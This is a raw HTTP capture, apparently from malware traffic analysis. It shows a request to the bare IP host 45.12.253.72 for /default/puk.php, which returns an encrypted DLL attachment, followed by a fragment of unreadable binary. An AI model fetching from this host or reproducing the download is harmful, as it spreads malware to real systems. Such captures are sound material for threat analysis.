 GET /default/puk.php HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
User-Agent: OK
Host: 45.12.253.72
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Tue, 11 Jul 2023 14:35:32 GMT
Server: Apache/2.4.41 (Ubuntu)
Pragma: public
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Cache-Control: private
Content-Disposition: attachment; filename="fuckingdllENCR.dll"; :)
Content-Transfer-Encoding: binary
Content-Length: 95248
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: application/octet-stream
..'m...h
f{Q{..7_....l../  ...3`.p.$
....]... ~@..Vt.%..eB.9a../_...G...|.O..0HG`......`... k...x#.)......W...n...;.vmN.....T..:l.............37r.../..X.1,..)..^..Y.
..N.{8............=...R..E z.c..G.~X.0.}.b.....rE..d..
..........(...M`.O.Y.....?....D....R....N....C..{..E.\i.